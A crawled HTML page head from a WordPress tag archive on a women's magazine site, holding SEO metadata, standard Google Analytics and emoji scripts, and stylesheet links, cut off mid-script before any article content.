

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/heba-begawi/
body_size: 24164
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heba Begawi Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/heba-begawi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heba Begawi Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/heba-begawi/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/heba-begawi/","url":"https://whatwomenwant-mag.com/tag/heba-begawi/","name":"Heba Begawi Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/heba-begawi/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/heba-begawi/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/heba-begawi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/heba-begawi/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png","width":"580","height":"800"},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/heba-begawi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"Heba Begawi"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Heba Begawi Tag Feed" href="https://whatwomenwant-mag.com/tag/heba-begawi/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"f6a62175c2","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f6a62175c2","ajax_url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
